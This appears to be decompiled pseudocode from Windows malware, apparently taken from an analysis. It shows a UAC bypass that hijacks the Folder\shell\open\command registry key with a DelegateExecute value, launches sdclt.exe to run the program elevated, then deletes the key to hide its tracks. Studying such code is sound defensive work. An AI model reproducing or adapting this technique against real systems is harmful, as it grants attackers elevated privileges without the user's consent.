 Wow64Process = 0;
v1 = GetCurrentProcess();
IsWow64Process(v1, &Wow64Process);
if ( Wow64Process )
sub_134D5DB(&v6);
sub_134F6C1();
sub_1341052(a1, &Filename, 0, 0x400u);
GetModuleFileNameA(0, &Filename, 0x400u);
sub_134F65C(&String, &Filename);
sub_134F65C("DelegateExecute", &String);
GetSystemDirectoryW(&Buffer, 0x104u);
lstrcatW(&Buffer, L"\\sdclt.exe");
ShellExecuteW(0, L"open", &Buffer, 0, 0, 1);
pExecInfo.lpFile = &Buffer;
pExecInfo.cbSize = 60;
pExecInfo.fMask = 64;
pExecInfo.hwnd = 0;
pExecInfo.lpVerb = L"open";
*(_OWORD *)&pExecInfo.lpParameters = xmmword_13549C0;
ShellExecuteExW(&pExecInfo);
TerminateProcess(pExecInfo.hProcess, 0);
if ( Wow64Process )
sub_134D5B4(&v6);
Sleep(0x7D0u);
RegDeleteKeyA(HKEY_CURRENT_USER, "Software\\Classes\\Folder\\shell\\open\\command");
ExitProcess(0);